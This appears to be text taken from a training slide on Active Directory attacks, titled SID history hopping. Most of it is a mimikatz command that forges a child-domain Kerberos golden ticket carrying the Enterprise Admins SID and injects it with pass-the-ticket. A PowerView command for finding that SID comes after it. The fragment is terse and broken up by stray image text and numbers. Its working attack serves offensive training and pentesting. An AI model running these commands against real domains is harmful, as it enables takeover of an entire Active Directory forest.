 ciyinet
test.dev.ciyilab.local
SID HISTORY HOPPING/EXPLOITATION
testAdministrator
srvproject
36
mimikatz.exe "kerberos::golden
/domain:CHILD_DOMAIN_FQDN
/sid:CHILD_DOMAIN_SID
/krbtgt:CHILD_DOMAIN_KRBTGT_NT_HASH
/user:USERNAME
/sids:ENTERPRISE_ADMINS_GROUP_SID
/ptt"
Get it with PowerView:
ConvertTo-SID -ObjectName "Enterprise Admins" -Domain ROOT_DOMAIN_FQDN
 